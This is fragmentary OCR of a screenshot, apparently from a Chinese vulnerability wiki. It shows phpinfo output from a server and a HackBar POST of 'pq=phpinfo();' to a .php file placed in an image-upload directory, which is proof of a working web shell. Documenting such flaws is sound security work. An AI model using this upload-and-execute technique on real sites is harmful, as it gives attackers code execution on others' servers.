 oads/image/goods/2021-05-14/3 .php
3
LF
01
IP
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站 编程 区块链 临时 应急响应中心 src 博客 漏洞跟踪
PHP Version 5.6.40
php
System Linux VM_0_2_centos 3.10.0-862.el7.x86_64 #1 SMP Fri Apr 20 16:44:24 UTC 2018 x86_64
Build Date May 13 202
Configure Command './configure' '--prefix=/www/server/php/56' '--with-config-file-path=/www/server/php/56/etc' '--enable-
fpm' '--with-fpm-user=www' '--with-fpm-group=www' '--with-mysql=mysqlnd' '--with-mysqli=mysqlnd'
'--with-pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-dir=/usr/local/freetype' '--with-jpeg-dir' '-
-with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--enable-bcmath' '--
enable-shmop' '--enable-sysvsem' '--enable-inline-optimization' '--with-curl=/usr/local/curl' '--enable-
mbregex' '--enable-mbstring' '--with-mcrypt' '--enable-ftp' '--with-gd' '--enable-gd-native-ttf' '--with-
openssl=/usr/local/openssl' '--with-mhash' '--enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--enable-
zip' '--enable-soap' '--with-gettext' '--disable-fileinfo' '--enable-opcache' '--enable-intl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path
Loaded Configuration File
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
Elements Console Network Sources Performance Memory Application Security Lighthouse EditThisCookie HackTools HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
https:/ oads/image/goods/2021-05- 0.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
pq=phpinfo();
PeiQi 文库
PeiQi文库